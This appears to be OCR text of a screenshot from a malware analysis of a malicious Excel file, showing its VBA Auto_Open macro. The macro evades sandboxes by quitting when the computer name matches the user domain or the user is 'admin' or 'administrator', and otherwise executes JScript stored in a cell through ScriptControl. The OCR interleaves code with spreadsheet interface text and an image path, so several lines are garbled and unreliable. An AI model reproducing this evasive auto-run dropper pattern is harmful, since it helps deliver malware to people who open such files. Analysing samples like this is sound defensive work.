 9eaa499aa4a1bc644d2a9696f87a2e75c50c64da1ad52837db4e15659b7fd17f.xls - Module1 (Code)
(General) Auto_Open
Sub Auto_Open()
If LCase(Environ(Sheets.Item(3).Name)) = LCase(Environ(Sheets.Item(4).Name)) Then
Application.Quit computername userdomain
Else
For Each cell In Sheets("username").Range("A1:A3")
If LCase(cell.Value) = LCase(Environ(Sheets.Item(2).Name)) Then
Application.Quit username
End If
Next cell
A
1 admin
2 administrator
3
With New ScriptControl
.Language = "JScript"
.AddCode (Range("A1").Value)
End With
End If
End Sub
AutoSave Off 9eaa499aa4a1bc644d2a9696f87a2e75c5...
File Home Insert Page Layout Formulas Data Review View Help
A2 fx
X
This document created in ea
Microsoft Office Excel
2 3 4
Sheet1 username computername userdomain